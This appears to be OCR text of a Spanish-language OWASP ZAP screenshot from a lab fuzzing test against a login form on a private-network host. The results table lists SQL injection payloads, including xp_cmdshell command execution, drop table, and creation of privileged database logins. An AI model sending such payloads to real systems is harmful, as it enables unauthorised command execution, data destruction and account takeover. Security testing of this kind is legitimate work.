 Sesión sin Nombre - OWASP ZAP 2.5.0
Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda
Modo estándar
Sitios
Inicio Rápido
Petición
Respuesta
Header: Vista Raw
Cuerpo:Vista Raw
WebELectroduitama
GET:Index.html
admin
GET:login.php
WebElectroduitama
GET:Index.html
admin
POST:login.php(nick,password,s
POST http://172.16.25.139:8000/WebElectroduitama/admin/login.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/
20100101 Firefox/39.0
Pragma: no-cache
nick=ZAP&password=ZAP&submit=Ingresar
Historia Buscar Alertas Salida Spider(Araña) Escaneo Activo Fuzzer
New Fuzzer Progreso: 0: HTTP - http://172.16...admin/login.php 100% Current fuzzers: 0
Messages Sent: 28561 Errors: 0 Show Errors
Task ID Mess... Code Reas... RTT Size Resp. H... Size Re... Hi... Estado Payloads
27 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected '; exec master..xp_cmdshell 'ping 10.10.1...
36 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected '; exec master..xp_cmdshell 'ping 10.10.1...
196 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected create user name identified by 'pass123', 1
205 Fuzzed 200 OK 7 ... 200 bytes 855 byt... Reflected create user name identified by 'pass123', 1
534 Fuzzed 200 OK 8 ... 200 bytes 855 byt... Reflected ' ; drop table temp --, 1
543 Fuzzed 200 OK 8 ... 200 bytes 855 byt... Reflected ' ; drop table temp --, 1
703 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected exec sp_addlogin 'name' , 'password', 1
712 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected exec sp_addlogin 'name' , 'password', 1
872 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected exec sp_addsrvrolemember 'name' , 'sysa...
881 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected exec sp_addsrvrolemember 'name' , 'sysa...
1.041 Fuzzed 200 OK 1... 200 bytes 855 byt... Reflected insert into mysql.user (user, host, passw...